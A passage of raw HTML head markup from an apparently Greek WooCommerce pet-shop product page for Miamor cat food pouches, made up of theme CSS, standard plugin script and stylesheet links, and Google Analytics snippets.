!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/923170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=923170' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-miamor-feine-filets-fakelaki-gatas-se-zele-tonos-kavoyri-923170-html%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-923170 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
